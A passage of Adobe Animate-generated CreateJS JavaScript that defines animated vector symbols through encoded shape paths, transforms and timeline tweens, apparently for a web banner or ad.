).to({graphics:mask_graphics_78,x:-6.5,y:-20.5}).wait(1).to({graphics:null,x:0,y:0}).wait(29));

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape.setTransform(0.025,-20.075);

	var maskedShapeInstanceList = [this.shape];

	for(var shapedInstanceItr = 0; shapedInstanceItr < maskedShapeInstanceList.length; shapedInstanceItr++) {
		maskedShapeInstanceList[shapedInstanceItr].mask = mask;
	}

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(38).to({_off:true},1).wait(2).to({_off:false},0).wait(37).to({_off:true},1).wait(29));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-179.8,-40.1,359.70000000000005,40.1);


(lib.Symbol30 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#231F20").s().p("AgvB8IA6inIhfAAIAAhQIA3AAIAAAkIByAAIhIDTg");
	this.shape.setTransform(67.375,-27.45);

	this.shape_1 = new cjs.Shape();
	this.shape_1.graphics.f("#231F20").s().p("AAUBqIAAhyQAAgdgJgMQgKgMgWAAIg4AAIAAgsIBEAAQAfAAATAJQATAJAJAUQAJAUAAAiIAAB3g");
	this.shape_1.setTransform(49.925,-25.675);

	this.shape_2 = new cjs.Shape();
	this.shape_2.graphics.f("#231F20").s().p("AhLBqIAAgsIAxAAQASAAAJgGQAKgGAEgMQADgMAAgTIAAgNQAAgTgDgMQgEgMgKgGQgJgGgSAAIgxAAIAAgsIA/AAQAgAAAUAJQATAKAIAVQAJAVAAAjIAAATQAAAjgJAVQgIAVgTAKQgUAJggAAg");
	this.shape_2.setTransform(33.8263,-25.675);

	this.shape_3 = new cjs.Shape();
	this.shape_3.graphics.f("#231F20").s().p("AgcA/IAAh9IA5AAIAAB9g");
	this.shape_3.setTransform(21.35,-30);

	this.shape_4 = new cjs.Shape();
	this.shape_4.graphics.f("#231F20").s().p("AARBqIh0AAIgYjTIA5AAIASCnIA2AAQAXAAAOgGQANgGAGgNQAGgOAAgWIAAhqIA3AAIAABwQABA1gaAXQgYAXg3AAIgCAAgAgVAaIAAiDIA1AAIAACDg");
	this.shape_4.setTransform(3.3005,-25.6745);

	this.shape_5 = new cjs.Shape();
	this.shape_5.graphics.f("#231F20").s().p("AAiBqIAAinIh9AAIAAgsIC3AAIAADTgAhaBqIAAh4IA6AAIAAB4g");
	this.shape_5.setTransform(-20.575,-25.675);

	this.shape_6 = new cjs.Shape();
	this.shape_6.graphics.f("#231F20").s().p("AhDAVIAAgoICHhBIAAAsIhaAoIBaAoIAAAtg");
	this.shape_6.setTransform(-48.05,-25.775);

	this.shape_7 = new cjs.Shape();
	this.shape_7.graphics.f("#231F20").s().p("AhDAVIAAgoICHhBIAAAsIhaAoIBaAoIAAAtg");
	this.shape_7.setTransform(-65.4,-25.775);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.shape_7},{t:this.shape_6},{t:this.shape_5},{t:this.shape_4},{t:this.shape_3},{t:this.shape_2},{t:this.shape_1},{t:this.shape}]}).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-76.8,-52.8,153.6,52.8);


(lib.Symbol29 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFF215").s().p("Au1DrIAAgBQhVgGg9g+QhFhFAAhhQAAhgBFhFQA9g+BVgGIAAgBIdXAAQBiAABEBFQBFBFAABgQAABhhFBFQhEBFhiAAg");
	this.shape.setTransform(0,-23.5);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-116.5,-47,233,47);


(lib.Symbol28 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#000000").s().p("AlbEqQg3gQgbgzQgcgzARg4QARg3AzgbIJmlJQAygbA4ARQA3AQAbAzQAcAzgRA3QgRA4gzAbIplFJQggARghAAQgVAAgVgHg");
	this.shape.setTransform(-0.025,-30.475);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-44.7,-60.9,89.4,60.9);


(lib.Symbol27 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#000000").s().p("AEmDqIqbjJQg4gRgbgyQgbgzAQg3QARg3AzgcQAzgbA3ARIKbDJQA4ARAbAyQAbAzgQA3QgRA3gzAcQggARghAAQgUAAgVgHg");
	this.shape.setTransform(-0.0214,-24.075);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-47.4,-48.1,94.8,48.1);


(lib.Symbol26 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#000000").s().p("AB9G5Qg4gRgbgzIlJplQgbgzARg4QAQg3AzgbQAzgcA4ARQA3ARAbAzIFJJlQAbAzgRA4QgQA3gzAbQgfARgiAAQgUAAgVgGg");
	this.shape.setTransform(-0.025,-44.725);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-30.5,-89.4,61,89.4);


(lib.Symbol25 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#000000").s().p("AiMHTQg3gQgcgzQgbgzARg3IDJqbQARg4AygbQAzgbA3AQQA4ARAbAzQAbAzgRA3IjJKbQgRA3gyAcQgfARgiAAQgUAAgVgHg");
	this.shape.setTransform(-0.025,-47.3847);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-24.1,-94.7,48.2,94.7);


(lib.Symbol24 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#000000").s().p("AlbEqQg3gQgbgzQgcgzARg3QARg4AzgbIJllJQAzgbA4ARQA3AQAbAzQAcAzgRA4QgRA3gzAbIpmFJQgfARghAAQgVAAgVgHg");
	this.shape.setTransform(0.025,-30.475);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-44.7,-60.9,89.5,60.9);


(lib.Symbol23 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#000000").s().p("AEmDqIqbjJQg4gRgbgyQgbgzAQg3QARg3AzgcQAzgbA3ARIKbDJQA4ARAbAyQAbAzgQA3QgRA4gzAbQgfARgiAAQgUAAgVgHg");
	this.shape.setTransform(-0.0214,-24.075);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-47.4,-48.1,94.8,48.1);


(lib.Symbol10 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFF215").s().p("AawEzIAAiBIBKAAIAAkWIi+GXIhsAAICFkqIhvAAIAAjsIBvAAIAADrIBqjrICqAAIAAIWgAU8EzIAAmWIizAAIAAGWIhvAAIAAoWIGRAAIAAIWgAIwEzIAAoWIG/[base64]");
	this.shape.setTransform(0.1234,-30.5819,0.8957,0.8957);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-169.8,-58,339.8,54.9);


(lib.Symbol7 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape.setTransform(30.5173,-67.3167);

	this.shape_1 = new cjs.Shape();
	this.shape_1.graphics.f("#FFFFFF").s().p("AgDAgIgDgDIgCgEIgBgDIAHgcIgFABIgFACIgLAIIgDgBIgCgCIgCgCIAAgDIAHgGIAHgDIAIgCIAHABIAEgSIACABIAFAFIABAEIgGAZIAFgBIADgBIADgCIAIgGIADABIACACIACADIAAACIgGAFIgGADIgHABIgIAAIgEAVg");
	this.shape_1.setTransform(27.925,-71.5);

	this.shape_2 = new cjs.Shape();
	this.shape_2.graphics.f("#FFFFFF").s().p("AgGAMIgDgCIgCgCIgBgDIARgRIACABIADACIACADIABACIgRARg");
	this.shape_2.setTransform(26.175,-74.975);

	this.shape_3 = new cjs.Shape();
	this.shape_3.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_3.setTransform(22.6625,-77.4625);

	this.shape_4 = new cjs.Shape();
	this.shape_4.graphics.f("#FFFFFF").s().p("AgJAWIgDgCIgDgCIgBgCIAXglIADAAIADABIADADIABACIgXAlg");
	this.shape_4.setTransform(18.8,-79.5375);

	this.shape_5 = new cjs.Shape();
	this.shape_5.graphics.f("#FFFFFF").s().p("AgFAaIgCgCIgBgCIAKgWQABgBAAgDQABgCgBgDIgCgEIgDgEIgGgCIgFAAIgBgCIABgCIABgCIACgBQADgBAEACIAHADQAIAEACAIQADAIgFAHIgLAWIgCABg");
	this.shape_5.setTransform(16.4417,-81.1062);

	this.shape_6 = new cjs.Shape();
	this.shape_6.graphics.f("#FFFFFF").s().p("AgEAAQAAgEAEAAQAFAAAAAEQAAAFgFAAQgEAAAAgFg");
	this.shape_6.setTransform(31.775,-42.325);

	this.shape_7 = new cjs.Shape();
	this.shape_7.graphics.f("#FFFFFF").s().p("AgEAAQABgEADAAQAEAAAAAEQAAAFgEAAQgDAAgBgFg");
	this.shape_7.setTransform(-31.55,-44.275);

	this.shape_8 = new cjs.Shape();
	this.shape_8.graphics.f("#FFFFFF").s().p("AgKAxIAOgHQAGgEADgEQACgEAAgDIgBgDQgBgEgIAAIgTAAQgHAAAAgKIAAg8QAAgFgCgEIgDgDIAAAAIANgIQADAEAAAHIAAAEIgBAyQAAABAAABQAAAAABABQAAAAAAAAQABABABAAIAPAAQAOAAADACQADAFAAAFIAAADIgCAHQgBANgGAOQgEAIgKAGIgQAJg");
	this.shape_8.setTransform(9.4,-42.1);

	this.shape_9 = new cjs.Shape();
	this.shape_9.graphics.f("#FFFFFF").s().p("AAOAAIAAgIQgCgBgFAAIgbAAQgHgBAAgIIAAgVIABAAIABADIACACIACABIACABIAeAAQAIAAADAEQAEADgBAKIAAAjQABALACAFIAAABIgOADgAgXAUQAAgKADgHIAJgCIABABQgCALAAAIIACAPIAAABIgNADg");
	this.shape_9.setTransform(3.8,-39.05);

	this.shape_10 = new cjs.Shape();
	this.shape_10.graphics.f("#FFFFFF").s().p("AgKAcIAPgIQAGgEACgEQADgCAAgFIgBgCQgCgDgHAAIgUAAQgGAAAAgKIAAgQQAAgIgCgDIgEgDIAAgBIAOgHQACAEABAHIAAADIgBAIQgBABAAABQABAAAAABQAAAAAAAAQABAAABAAIAQAAQAMAAAFAEQACAEAAAGIAAACIgBAHQgCAQgGALQgEAIgKAGIgPAIg");
	this.shape_10.setTransform(-2.45,-39.975);

	this.shape_11 = new cjs.Shape();
	this.shape_11.graphics.f("#FFFFFF").s().p("AgjATQAFgCALAAIAkAAQAJAAACgCQADgDAAgCIAAgCQAAgKgFgEQgEgEgKAAIgrAAQgHAAAAgJIAAgUIABAAQABAHAIAAIAvAAIAFAAQAHACAEAGQAFAHgBAOIAAAKQAAAJgEAKQgFAJgDACQgDABgGAAIgkAAIgJABIgLABg");
	this.shape_11.setTransform(-9.2,-39.025);

	this.shape_12 = new cjs.Shape();
	this.shape_12.graphics.f("#FFFFFF").s().p("AAPAAQAAgGgCgCQgBgBgFAAIgbAAQgHgBAAgIIAAgVIABAAIABADIACACIACABIADABIAcAAQAJAAADAEQADAEAAAJIAAAjQAAAKADAGIAAABIgNADgAgXAUQAAgKADgHIAKgCIAAABQgCAHAAAMIABAIQAAAFACACIAAABIgOADg");
	this.shape_12.setTransform(-16.675,-39.05);

	this.shape_13 = new cjs.Shape();
	this.shape_13.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_13.setTransform(28.625,-49.6);

	this.shape_14 = new cjs.Shape();
	this.shape_14.graphics.f("#FFFFFF").s().p("AAGADQAAgGACgEIABgCQABAAAAAAQAAgBAAAAQAAAAAAAAQgBAAAAAAIgbAAQgGAAgBgJIAAgUIACAAIABADIABACIAFACIAjAAQAGAAAAAIIAAANQAAAAAAABQAAAAAAAAQAAAAAAAAQAAAAAAAAIgHAAQgCABAAAGIAAAYQABAKACAFIAAABIgNADg");
	this.shape_14.setTransform(22.15,-49.6);

	this.shape_15 = new cjs.Shape();
	this.shape_15.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_15.setTransform(16.025,-49.15);

	this.shape_16 = new cjs.Shape();
	this.shape_16.graphics.f("#FFFFFF").s().p("AgCAYQAFgGAAgIQAAgIgFAAIgEAAQgHAAAAgIIAAgUIABAAQABAHAGAAIAGAAQAHAAADADQADAEAAAJIAAADQAAAGgDAGQgDAHgFADIgEAFg");
	this.shape_16.setTransform(10.925,-50.925);

	this.shape_17 = new cjs.Shape();
	this.shape_17.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_17.setTransform(1.975,-49.85);

	this.shape_18 = new cjs.Shape();
	this.shape_18.graphics.f("#FFFFFF").s().p("AgUASIAQgBIAFAAQAJAAAEgCQACgCAAgDIAAgCQAAgKgFgEQgEgEgJAAIgOAAQgHAAAAgJIAAgUIABAAQABAHAIAAIARAAIAEAAQAJACADAGQAEAIAAANIAAAKQAAAKgEAJQgFAJgDACQgCABgHAAIgGAAIgJABIgLABg");
	this.shape_18.setTransform(-4.175,-49.775);

	this.shape_19 = new cjs.Shape();
	this.shape_19.graphics.f("#FFFFFF").s().p("AgNASQAEgBAKAAIADAAIAAgUQABgHgFAAIgFAAQgIAAAAgJIAAgUIABAAIABADIABACIADABIACABIAIAAQAGAAACACQADADAAAGIgBAQIACAPIABAIIgCAUIgLAAIgIABIgKABg");
	this.shape_19.setTransform(-9.05,-49.775);

	this.shape_20 = new cjs.Shape();
	this.shape_20.graphics.f("#FFFFFF").s().p("AADgEQAAgFgEgBIgHAAQgGAAAAgJIAAgUIABAAIACAFQADACADAAIAJAAQAGAAABACQACADAAAGIAAAqQAAAJADAGIAAABIgNADg");
	this.shape_20.setTransform(-12.95,-49.8);

	this.shape_21 = new cjs.Shape();
	this.shape_21.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_21.setTransform(-17.85,-50.925);

	this.shape_22 = new cjs.Shape();
	this.shape_22.graphics.f("#FFFFFF").s().p("AACgEQAAgFgDgBIgGAAQgHAAAAgJIAAgUIABAAQAAADADACQACACADAAIAIAAQAGAAACACQACAEAAAFIAAAqQAAALACAEIAAABIgNADg");
	this.shape_22.setTransform(-22.175,-49.8);

	this.shape_23 = new cjs.Shape();
	this.shape_23.graphics.f("#FFFFFF").s().p("AgSAoIACgWIAJgCQAGgCACgEQADgDAAgFIAAgGIgBgFIgDgBIgIAAQgHAAAAgJIAAgUIABAAQACAHAGAAIAKAAQAKAAAAAMIAAAUQAAAQADALIACAIIgLAFIgDgWQAAAAAAgBQAAAAgBAAQAAAAAAAAQAAAAgBAAIgBABIgBAJIAAACIAAACIgBADQgEAFgNABg");
	this.shape_23.setTransform(-26.025,-49.775);

	this.shape_24 = new cjs.Shape();
	this.shape_24.graphics.f("#FFFFFF").s().p("AgCAYQAFgHAAgHQAAgIgFAAIgEAAQgHAAAAgIIAAgUIABAAQABAHAGAAIAGAAQAGAAAEADQADAEAAAJIAAADQAAAGgDAGQgDAFgFAGIgEAEg");
	this.shape_24.setTransform(-30.075,-51.1);

	this.shape_25 = new cjs.Shape();
	this.shape_25.graphics.f("#FFFFFF").s().p("AAAgSQAAgLACgHIABgCIgBgCIgIAAQgHAAAAgJIAAgUIABAAQABAHAIAAIAJAAQAIAAAAAJIAAAIIgBADQgEAHAAALIAABNQAAAFACAGIgLAGg");
	this.shape_25.setTransform(6.775,-56.875);

	this.shape_26 = new cjs.Shape();
	this.shape_26.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_26.setTransform(24.45,-59.875);

	this.shape_27 = new cjs.Shape();
	this.shape_27.graphics.f("#FFFFFF").s().p("AgjATQAGgCAKAAIAkAAQAJAAADgDQACgCAAgCIAAgBQAAgLgFgFQgFgDgIAAIgsAAQgHAAAAgJIAAgVIABAAQABAIAIgBIAqAAIAKABQAIACADAGQAEAGAAAPIAAALQAAAJgEAJQgFAJgDACQgEABgFAAIgkAAIgJABIgLABg");
	this.shape_27.setTransform(16.725,-59.85);

	this.shape_28 = new cjs.Shape();
	this.shape_28.graphics.f("#FFFFFF").s().p("AACgEQAAgGgDAAIgHAAQgGAAAAgJIAAgUIABAAIACAFQACACAEAAIAIAAQAGAAACACQACADAAAHIAAAoQAAALACAFIAAABIgNADg");
	this.shape_28.setTransform(10.525,-59.875);

	this.shape_29 = new cjs.Shape();
	this.shape_29.graphics.f("#FFFFFF").s().p("AgZgaQAUABAfAGQgHAVgMAag");
	this.shape_29.setTransform(-4.975,-82);

	this.shape_30 = new cjs.Shape();
	this.shape_30.graphics.f("#FFFFFF").s().p("AgdgSIA7AAQgNASgRASQgSgUgLgQg");
	this.shape_30.setTransform(-13.425,-67.2);

	this.shape_31 = new cjs.Shape();
	this.shape_31.graphics.f("#FFFFFF").s().p("AgdATQALgQASgVQASATAMASg");
	this.shape_31.setTransform(-13.425,-88.225);

	this.shape_32 = new cjs.Shape();
	this.shape_32.graphics.f("#FFFFFF").s().p("AgZAUQAJgZAKgWIAhA3QgdgDgXgFg");
	this.shape_32.setTransform(-21.9,-73.425);

	this.shape_33 = new cjs.Shape();
	this.shape_33.graphics.f("#FFFFFF").s().p("AgZgTQAfgGAUgBIggA2QgNgcgGgTg");
	this.shape_33.setTransform(-21.875,-82);

	this.shape_34 = new cjs.Shape();
	this.shape_34.graphics.f("#FFFFFF").s().p("AAHgbQAKAWAJAZQgXAFgdADg");
	this.shape_34.setTransform(-4.95,-73.425);

	this.shape_35 = new cjs.Shape();
	this.shape_35.graphics.f("#FFFFFF").s().p("AgQAiIAAgsQAAgJAFgHQAFgHAGAAQAHAAAFAHQAEAHABAJIAAAsg");
	this.shape_35.setTransform(-11.725,-78.025);

	this.shape_36 = new cjs.Shape();
	this.shape_36.graphics.f("#FFFFFF").s().p("AgRAiIAAgsQABgJAGgHQAFgHAFAAQAGAAAGAHQAFAHABAJIAAAsg");
	this.shape_36.setTransform(-15.5,-78.025);

	this.shape_37 = new cjs.Shape();
	this.shape_37.graphics.f("#FFFFFF").s().p("AgKALQgEgFAAgGQAAgFAEgFQAEgEAGAAQAGAAAEAEQAFAFAAAFQAAAGgFAFQgEAEgGAAQgGAAgEgEg");
	this.shape_37.setTransform(-16.1,-61.6);

	this.shape_38 = new cjs.Shape();
	this.shape_38.graphics.f("#FFFFFF").s().p("AgJAKQgFgEAAgGQAAgFAFgEQAEgFAFAAQAHAAAEAFQAEAEAAAFQAAAGgEAEQgEAFgHAAQgFAAgEgFg");
	this.shape_38.setTransform(2.3,-83.5);

	this.shape_39 = new cjs.Shape();
	this.shape_39.graphics.f("#FFFFFF").s().p("AgKAKQgEgEAAgGQAAgFAEgFQAEgEAGAAQAGAAAEAEQAFAFAAAFQAAAGgFAEQgEAFgGAAQgGAAgEgFg");
	this.shape_39.setTransform(-26.55,-88.35);

	this.shape_40 = new cjs.Shape();
	this.shape_40.graphics.f("#FFFFFF").s().p("AgFAAIAFgKIAGAKIgGALg");
	this.shape_40.setTransform(-4.275,-77.7);

	this.shape_41 = new cjs.Shape();
	this.shape_41.graphics.f("#FFFFFF").s().p("AhbgNQACggATgMQAJgFALAAQAoAAA5A8IAHAHQAWAYAQAWIgNAAQgOgUgSgTIgXgWQgtgqgdAAQgIAAgHADQgQAKAAAeQgBAbAOArIgKACQgPguACgeg");
	this.shape_41.setTransform(-18.1621,-91.575);

	this.shape_42 = new cjs.Shape();
	this.shape_42.graphics.f("#FFFFFF").s().p("AAbBAQgLgPgHgKIgXgrQgQgggIgaIAKgCQAHAXANAaIAGALIAUAmQAHAMAOATg");
	this.shape_42.setTransform(-21.7,-77.225);

	this.shape_43 = new cjs.Shape();
	this.shape_43.graphics.f("#FFFFFF").s().p("AguADIgHgGQgbgfgMgQIANABIAhAmIAXAXQAtApAeAAQAIAAAGgDQAMgIAEgUQADgWgGgeIgIgeIAKgDQAFASACAOQAPBGggATQgIAGgLgBQgpAAg5g8g");
	this.shape_43.setTransform(-8.7106,-63.85);

	this.shape_44 = new cjs.Shape();
	this.shape_44.graphics.f("#FFFFFF").s().p("AADAKIgMgBQgpgEgZgFIAEgJQAXAGAgACIANABQATAAAVAAIAnAAIgIAKg");
	this.shape_44.setTransform(-17.175,-70.225);

	this.shape_45 = new cjs.Shape();
	this.shape_45.graphics.f("#FFFFFF").s().p("Ag+AwQgagTgBgWQAAgWAcgTQAcgSAvgMIAKgCQAggHAhgDIgHALQgZACgeAHIgKACQgsALgZAPQgbARAAASQAAASAZAQQAYAQArAKIgDAKQgvgMgZgRg");
	this.shape_45.setTransform(-27.45,-78.375);

	this.shape_46 = new cjs.Shape();
	this.shape_46.graphics.f("#FFFFFF").s().p("AARABIgMgBQgUAAgWAAIgmAAIAIgJIBNABQAiACAgAGIgEAKQgdgGgagDg");
	this.shape_46.setTransform(-9.7,-85.125);

	this.shape_47 = new cjs.Shape();
	this.shape_47.graphics.f("#FFFFFF").s().p("AhRBCQAZgCAegHIAKgBQArgLAagQQAbgRAAgRQAAgTgZgQQgYgPgrgLIADgKQAuAMAaARQAaATABAXQgBAVgcATQgcATguALIgKACQgiAHgfADg");
	this.shape_47.setTransform(0.6,-77.05);

	this.shape_48 = new cjs.Shape();
	this.shape_48.graphics.f("#FFFFFF").s().p("AgOgSIAGgLQAOAeAJAbIgKACQgGgYgNgYg");
	this.shape_48.setTransform(-2.75,-74.675);

	this.shape_49 = new cjs.Shape();
	this.shape_49.graphics.f("#FFFFFF").s().p("AgBgDIgLgQIgMgPIANABIAKAMIAIANIASAgIgGALIgUgmg");
	this.shape_49.setTransform(-6.775,-81.2);

	this.shape_50 = new cjs.Shape();
	this.shape_50.graphics.f("#FFFFFF").s().p("AgqA5QAJgLAWgdIAHgLQAMgRAKgRQAHgKAMgZIAGAMIgqBDQgcAngIAJg");
	this.shape_50.setTransform(-8.775,-70.95);

	this.shape_51 = new cjs.Shape();
	this.shape_51.graphics.f("#FFFFFF").s().p("AAWBYQALgYAJgZIAEgKQANgqAAgfQgBgfgQgJQgHgEgHAAQgdAAguAqIgOANIgHgHQA5g6AnAAQAKAAAJAFQATAMACAiQACAggPAvIgDAJQgJAcgQAeg");
	this.shape_51.setTransform(-6.3382,-88);

	this.shape_52 = new cjs.Shape();
	this.shape_52.graphics.f("#FFFFFF").s().p("AgqA1IAqhEQARgaAUgWIAGAIQgMANgTAaIgIALIgpBFg");
	this.shape_52.setTransform(-18.025,-84.475);

	this.shape_53 = new cjs.Shape();
	this.shape_53.graphics.f("#FFFFFF").s().p("AgvBeQgPgJgEgYQgFgXAHgjQADgPAGgSIADgKQAJgaAQggIAGALQgPAfgGASIgMArQgGAfADAVQADAVAMAHQAHAEAIAAQAcAAAugqQAKgGAFgGIAHAHQg2A5gqAAQgLAAgJgFg");
	this.shape_53.setTransform(-20.463,-67.425);

	this.shape_54 = new cjs.Shape();
	this.shape_54.graphics.f("#FFFFFF").s().p("AgcgeQAfADAaAGQgLAegLAWg");
	this.shape_54.setTransform(-5.025,-81.9);

	this.shape_55 = new cjs.Shape();
	this.shape_55.graphics.f("#FFFFFF").s().p("AghgUIBDAAQgQAWgSATQgSgVgPgUg");
	this.shape_55.setTransform(-13.425,-67.15);

	this.shape_56 = new cjs.Shape();
	this.shape_56.graphics.f("#FFFFFF").s().p("AghAVQASgYAPgRQAPARATAYg");
	this.shape_56.setTransform(-13.425,-88.25);

	this.shape_57 = new cjs.Shape();
	this.shape_57.graphics.f("#FFFFFF").s().p("AgdAWQAKgYANgcIAkA9QgegCgdgHg");
	this.shape_57.setTransform(-21.85,-73.525);

	this.shape_58 = new cjs.Shape();
	this.shape_58.graphics.f("#FFFFFF").s().p("AgcgVQAbgGAegDIgkA9QgOgegHgWg");
	this.shape_58.setTransform(-21.825,-81.9);

	this.shape_59 = new cjs.Shape();
	this.shape_59.graphics.f("#FFFFFF").s().p("AAHgeQAOAcAIAYQgcAHgdACg");
	this.shape_59.setTransform(-5.025,-73.525);

	this.shape_60 = new cjs.Shape();
	this.shape_60.graphics.f("#FFFFFF").s().p("AgQAiIAAgsQAAgJAFgHQAFgHAGAAQAHAAAFAHQAEAHABAJIAAAsg");
	this.shape_60.setTransform(-11.725,-78.025);

	this.shape_61 = new cjs.Shape();
	this.shape_61.graphics.f("#FFFFFF").s().p("AgRAiIAAgsQABgJAGgHQAFgHAFAAQAGAAAGAHQAFAHABAJIAAAsg");
	this.shape_61.setTransform(-15.5,-78.025);

	this.shape_62 = new cjs.Shape();
	this.shape_62.graphics.f("#FFFFFF").s().p("AgKALQgEgFAAgGQAAgFAEgFQAEgEAGAAQAGAAAEAEQAFAFAAAFQAAAGgFAFQgEAEgGAAQgGAAgEgEg");
	this.shape_62.setTransform(-16.1,-61.6);

	this.shape_63 = new cjs.Shape();
	this.shape_63.graphics.f("#FFFFFF").s().p("AgJAKQgFgEAAgGQAAgFAFgEQAEgFAFAAQAHAAAEAFQAEAEAAAFQAAAGgEAEQgEAFgHAAQgFAAgEgFg");
	this.shape_63.setTransform(2.3,-83.5);

	this.shape_64 = new cjs.Shape();
	this.shape_64.graphics.f("#FFFFFF").s().p("AgKAKQgEgEAAgGQAAgFAEgFQAEgEAGAAQAGAAAEAEQAFAFAAAFQAAAGgFAEQgEAFgGAAQgGAAgEgFg");
	this.shape_64.setTransform(-26.55,-88.35);

	this.shape_65 = new cjs.Shape();
	this.shape_65.graphics.f("#FFFFFF").s().p("AgFAAIAFgKIAGAKIgGALg");
	this.shape_65.setTransform(-4.275,-77.7);

	this.shape_66 = new cjs.Shape();
	this.shape_66.graphics.f("#FFFFFF").s().p("AhbgNQACggATgMQAJgFALAAQAoAAA5A8IAHAHQAWAYAQAWIgNAAQgOgUgSgTIgXgWQgtgqgdAAQgIAAgHADQgQAKAAAeQgBAbAOArIgKACQgPguACgeg");
	this.shape_66.setTransform(-18.1621,-91.575);

	this.shape_67 = new cjs.Shape();
	this.shape_67.graphics.f("#FFFFFF").s().p("AAbBAQgLgPgHgKIgXgrQgQgggIgaIAKgCQAHAXANAaIAGALIAUAmQAHAMAOATg");
	this.shape_67.setTransform(-21.7,-77.225);

	this.shape_68 = new cjs.Shape();
	this.shape_68.graphics.f("#FFFFFF").s().p("AguADIgHgGQgbgfgMgQIANABIAhAmIAXAXQAtApAeAAQAIAAAGgDQAMgIAEgUQADgWgGgeIgIgeIAKgDQAFASACAOQAPBGggATQgIAGgLgBQgpAAg5g8g");
